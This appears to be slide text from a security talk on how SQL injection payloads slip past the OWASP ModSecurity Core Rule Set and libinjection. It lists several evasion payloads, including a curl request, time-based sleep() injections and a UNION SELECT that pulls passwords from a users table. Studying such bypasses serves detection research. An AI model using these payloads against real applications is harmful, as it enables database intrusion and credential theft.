 It decreases number of false positives. Does this mechanism decrease
false negatives too?
One of bypasses for owasp-modsecurity-crs found by Ivan Novikov
It is not detected by libinjection too due to the context issue
From Theory to Practice
curl 'localhost/index.html?id=1%20or%20true'
1%20or%20true
id=1.or-id
id=.1or-UTC_DATE—
)-sleep(9999
sleep(9999)
*/UNION SELECT password FROM users--
 